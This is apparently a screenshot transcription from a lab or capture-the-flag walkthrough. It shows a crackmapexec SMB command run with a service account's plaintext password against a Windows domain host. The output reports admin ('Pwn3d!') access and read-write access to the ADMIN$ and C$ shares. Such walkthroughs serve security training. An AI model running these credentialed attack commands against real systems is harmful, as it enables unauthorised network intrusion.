 root@darkhole:/# crackmapexec smb 192.168.28.130 -u SVC_SIEM -p 'M1ndTh3sec!2023' --shares
SMB 192.168.28.130 445 WIN-07GD1L4IOMR [*] Windows 10.0 Build 17763 x64 (name:WIN-07GD1L4IOMR) (domain:darkhole.local) (signing:True) (SMBv1:False)
SMB 192.168.28.130 445 WIN-07GD1L4IOMR [+] darkhole.local\SVC_SIEM:M1ndTh3sec!2023 (Pwn3d!)
SMB 192.168.28.130 445 WIN-07GD1L4IOMR [+] Enumerated shares
SMB 192.168.28.130 445 WIN-07GD1L4IOMR Share Permissions Remark
SMB 192.168.28.130 445 WIN-07GD1L4IOMR ----- ----------- ------
SMB 192.168.28.130 445 WIN-07GD1L4IOMR ADMIN$ READ,WRITE Remote Admin
SMB 192.168.28.130 445 WIN-07GD1L4IOMR C$ READ,WRITE Default share
SMB 192.168.28.130 445 WIN-07GD1L4IOMR IPC$ READ Remote IPC
SMB 192.168.28.130 445 WIN-07GD1L4IOMR NETLOGON READ,WRITE Logon server share
SMB 192.168.28.130 445 WIN-07GD1L4IOMR SYSVOL READ Logon server share
SVC_SIEM@DARKHOLE.LOCAL